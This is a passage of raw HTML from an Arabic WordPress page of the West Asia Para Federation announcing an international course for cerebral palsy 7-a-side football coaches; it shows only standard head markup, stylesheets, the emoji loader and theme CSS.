

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westasia-para.org/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9-%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84-%D9%85%D8%AF%D8%B1%D8%A8%D9%8A-%D9%83%D8%B1%D8%A9-%D8%A7%D9%84%D9%82%D8%AF%D9%85/
body_size: 175029
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7A-side &#8211; الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png'>
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png'>
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1.jpg'>
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; الخلاصة" href="https://westasia-para.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; خلاصة التعليقات" href="https://westasia-para.org/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`[]`);window.dike_plc = (author, slug, redirect_if_false = false) => {const final_slug= author +"-"+ slug,author_full = author +"-*";if(vps.indexOf(final_slug) !== -1 || (typeof(window.dike_tvb) != "undefined" && (window.dike_tvb.indexOf(final_slug) !== -1 || window.dike_tvb.indexOf(author_full) !== -1))) {return true;}else {if(redirect_if_false) {window.location.href = "https://westasia-para.org/wp-admin/index.php?page=dike_wpd&author="+ author +"&failed_lic_check="+ author +"-"+ slug;}return false;}};})();</script><link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7A-side خلاصة التعليقات" href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westasia-para.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='circular-countdown-site-css-css' href='https://westasia-para.org/wp-content/plugins/circular_countdown/circular_countdown/circularCountdown.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://westasia-para.org/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lcl-skin-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/skins/minimal.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/css/lc_lightbox.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-hf-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-header-footer.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2730-css' href='https://westasia-para.org/wp-content/uploads/elementor/css/post-2730.css?ver=1697959675' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://westasia-para.org/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://westasia-para.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://westasia-para.org/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://westasia-para.org/wp-content/uploads/elementor/css/global.css?ver=1697959676' type='text/css' media='all' />
<link rel='stylesheet' id='exad-pro-main-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-pro-rtl-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-rtl-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-rtl-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-rtl-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/print.css?ver=6.0.1' type='text/css' media='print' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://westasia-para.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.14' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/custom.css?ver=8.3.5-88c28778d49b570a35ddbc279995def7' type='text/css' media='all' />
<style id='gg-custom-css-inline-css' type='text/css'>
@font-face {font-family: 'Noto Sans';font-display: swap;src: url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.eot');src: url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.eot?#iefix') format('embedded-opentype'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.woff2') format('woff2'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.woff') format('woff'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.ttf') format('truetype'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.svg#svgFontblockquote') format('svg');}body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Kufi Arabic;}blockquote p{font-family: 'Noto Sans';}body{font-size: 18px;line-height: 2.75;}#top-nav .top-menu > ul > li > a{font-size: 12px;}#main-nav .main-menu > ul > li > a{font-size: 14px;font-weight: 500;text-transform: uppercase;}#main-nav .main-menu > ul ul li a{font-size: 14px;}.breaking .breaking-title{font-size: 14px;}.ticker-wrapper .ticker-content{font-size: 14px;}.entry-header h1.entry-title{font-size: 32px;}#the-post .entry-content,#the-post .entry-content p{font-size: 16px;font-weight: 500;line-height: 2.25;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 500;line-height: 2.25;}#tie-wrapper .copyright-text{font-size: 13px;}#footer .widget-title .the-subtitle{font-size: 13px;}.entry h2{font-weight: 600;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #ededed;}:root:root{--brand-color: #2e323c;--dark-brand-color: #00000a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 46,50,60,0.7);}:root:root{--brand-color: #2e323c;--dark-brand-color: #00000a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 46,50,60,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #2a4150;}#top-nav 